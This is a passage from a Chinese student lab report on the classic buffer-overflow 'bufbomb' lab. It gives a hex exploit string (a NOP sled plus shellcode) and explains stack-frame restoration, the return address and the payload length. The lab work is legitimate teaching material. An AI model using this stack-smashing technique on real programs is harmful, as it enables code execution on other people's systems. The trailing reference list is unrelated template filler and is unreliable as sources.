90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 b8 e4 b7 71 77 8d 6c 24 18 68 21 8d 04 08 c3 e8 2e 68 55 0a
分析过程：

本题需要构造攻击字符串使getbufn函数返回cookie值至testn函数，需要将cookie值设为函数返回值，复原被破坏的栈帧结构，并正确地返回到testn函数。
首先分析，虽然五次执行栈%ebp的值都不同，但是根据testn函数可知，%ebp与%esp的关系是绝对的，%ebp = %esp+0x18 。因此，还原栈帧被破坏的状态只需要执行语句leal 0x18(%esp),%ebp即可。将cookie的值给%eax 可以返回cookie的值至testn函数，将调用getbufn函数后一条语句的地址压栈即可。汇编代码如下：



从getbufn得知，每次攻击的代码长度为0x208 +4+4 =528个字节。
将返回地址覆盖为字符串的首地址，但由于buf缓冲区的首地址不确定，所以我们此时用gdb调试，追踪call 8048e28 <Gets>语句执行前%eax的值，一共五次：





取最高地址0x55682ee8作为返回地址，这样就会一路滑行到恶意代码并执行恶意代码。
最后回到buf首地址，因为随机，不知道程序会跳到哪儿 ，所以把恶意代码放在最后，并且用nop滑行，其中nop不会执行任何操作，只有pc加一，机器码是90。
由于getbuf函数会执行5次，所以需要有五次输入，每次输入之间用0a隔开。

第4章 总结

4.1 请总结本次实验的收获
更加解了c语言程序栈的结构与缓冲区溢出的原理。
更加了解了gdb的使用

4.2 请给出对本次实验内容的建议

注：本章为酌情加分项。

参考文献

为完成本次实验你翻阅的书籍与网站等
[1] 林来兴. 空间控制技术[M]. 北京：中国宇航出版社，1992：25-42.
[2] 辛希孟. 信息技术与信息服务国际研讨会论文集：A集[C]. 北京：中国科学出版社，1999.
[3] 赵耀东. 新时代的工业工程师[M/OL]. 台北：天下文化出版社，1998 [1998-09-26]. http://www.ie.nthu.edu.tw/info/ie.newie.htm（Big5）.
[4] 谌颖. 空间交会控制理论与方法研究[D]. 哈尔滨：哈尔滨工业大学，1992：8-13.
[5] KANAMORI H. Shaking Without Quaking[J]. Science，1998，279（5359）：2063-2064.
[6] CHRISTINE M. Plant Physiology: Plant Biology in the Genome Era[J/OL]. Science，1998，281：331-332[1998-09-23]. http://www.sciencemag.org/cgi/ collection/anatmorp.

